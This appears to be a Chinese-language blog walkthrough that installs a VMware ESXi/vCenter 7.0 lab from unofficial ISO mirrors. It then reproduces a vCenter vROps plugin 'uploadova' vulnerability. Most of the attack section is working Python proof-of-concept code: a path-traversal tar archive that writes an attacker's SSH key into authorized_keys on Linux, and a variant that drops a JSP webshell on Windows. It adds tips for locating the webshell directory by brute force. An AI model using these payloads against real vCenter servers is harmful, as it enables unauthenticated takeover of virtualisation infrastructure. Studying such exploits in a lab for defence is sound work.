1.安装EXSI 7.0.0
VMware vSphere虚拟机监控程序(ESXi) 链接: https://cld16.irans3.com/dlir-s3/VMware-VMvisor-Installer-7.0.0-15843807.x86_64.iso VMware-VMvisor-Installer-7.0.0-15843807.x86_64.iso档案大小: 350 MB MD5: 220d2e87290f50c3508214cadf66b737 SHA1: 7fda0401ee1b2f49aae89043f9b2d509cf7e25db
安装:VMware ESXi 6.7安装配置-Happy峰-51CTO博客
下载 vCenter Server
VMware vCenter Server 链接: https://cld5.irans3.com/dlir-s3/VMware-VCSA-all-7.0.0-15952498.iso VMware-VCSA-all-7.0.0-15952498.iso档案大小: 6.42 GB MD5: 94bb30ae83cd5f12e2eecce114d43007 SHA1: 17aa2b1ee20e977fb4f8f8391563f57c3e456361
安装:https://blog.csdn.net/qq_38028248/article/details/107712839

过程很痛苦。机器差的时候很难受
建议安装的时候弄个好点的机器。不然等的人难受死了

安装完成之后访问一下

漏洞URL
http://192.168.1.74/ui/vropspluginui/rest/services/uploadova
ssh 密钥的生成 【首先你需要建立一个vsphere-ui 用户。然后执行】
└──╼ $ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/vsphere-ui/.ssh/id_rsa):
Created directory '/home/vsphere-ui/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/vsphere-ui/.ssh/id_rsa.
Your public key has been saved in /home/vsphere-ui/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:LOMvCLXw5tFpjsVBZ9XS5ytU/CRKWba+gAlvObdFqnM vsphere-ui@localhost
The key's randomart image is:
+---[RSA 2048]----+
|         ..o +o  |
|      . o . =.=..|
|     . o.  o =o+ |
|  . . .. o +o+. .|
|   + +ooS B.+ o. |
|  . =.*o . +.+.. |
|   + B.   o E..  |
|    + o.   o     |
|       ..        |
+----[SHA256]-----+
POC
import tarfile
import os
from io import BytesIO
import requests

proxies = {
  "http": "http://127.0.0.1:8080",
  "https": "http://127.0.0.1:8080",
}

def return_zip():
    with tarfile.open("test.tar", 'w') as tar:
        payload = BytesIO()
        id_rsa_pub='ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCyBpWm4gYdlD7v2AJw7F1GQcnXA+XNBC5ZQfau6XqePZa53gNz1oobSopNbZCbZ/nm50Z0OkIk3XjYmfNXovh4xlVKjCHPDYkoWzDo2A6y8nNFGmVtsACSg5CxpdscYXnrqbhlc+PCjmL6lTs/y8Zul+mYIstNp+oRCmIxEwRgM6g5PxKnlDcDnUW9OCwgK579Q1NR8GasTRIxrYSPHmiyEdv1nfE3KKDOkHfBrTKHR08FYgJDlyGG2rdn6PpuMpR+hV17t/EgbKEAxMqAmBgh3eVFoFJasP5x8pUBmRLg0F1F/zs7bzn3pNJTc97LdxB9UfTEgqiAkOTE47julDIF vsphere-ui@localhost'
        tarinfo = tarfile.TarInfo(name='../../../home/vsphere-ui/.ssh/authorized_keys')
        f1 = BytesIO(id_rsa_pub.encode())
        tarinfo.size = len(f1.read())
        f1.seek(0)
        tar.addfile(tarinfo, fileobj=f1)
        tar.close()
        payload.seek(0)
def getshell(url):
    files = {'uploadFile':open('test.tar','rb')}
    try:
        r = requests.post(url=url, files=files,proxies=proxies,verify = False).text
        print(r)
    except:
        print('连接服务器失败')

if __name__ == "__main__":
    try:
        return_zip()
        url="https://192.168.1.74/ui/vropspluginui/rest/services/uploadova"
        getshell(url)
    except IOError as e:
        raise e
执行完之后。进行登陆尝试
这种方式只针对Linux 有效
Windows 需要改一下POC
#coding:utf-8
import tarfile
import os
from io import BytesIO
import requests
import base64

proxies = {
  "http": "http://127.0.0.1:8080",
  "https": "http://127.0.0.1:8080",
}


def return_zip():
    with tarfile.open("test.tar", 'w') as tar:
        payload = BytesIO()
        shell='xxxx'
        data = base64.b64decode(shell)
        tarinfo = tarfile.TarInfo(name="..\\..\\ProgramData\\VMware\\vCenterServer\\data\\perfcharts\\tc-instance\\webapps\\statsreport\\test.jsp")
        f1 = BytesIO(data)
        tarinfo.size = len(f1.read())
        f1.seek(0)
        tar.addfile(tarinfo, fileobj=f1)
        tar.close()
        payload.seek(0)

def getshell(url):
    files = {'uploadFile':open('test.tar','rb')}
    try:
        r = requests.post(url=url, files=files,proxies=proxies,verify = False).text
        print(r)
        print('shell地址:/statsreport/test.jsp')
    except:
        print('连接服务器失败')

if __name__ == "__main__":
    try:
        return_zip()
        url="https://192.168.1.74/ui/vropspluginui/rest/services/uploadova"
        getshell(url)
    except IOError as e:
        raise e
对于Linux 为什么不直接写一个shell 因为不解析。只能通过写ssh key的方式。
如果需要写shell 的话。目录在。
/usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/xx/0/h5ngc.war/resources/
xx 是随机数字。
这个直接用burp 来进行爆破即可。
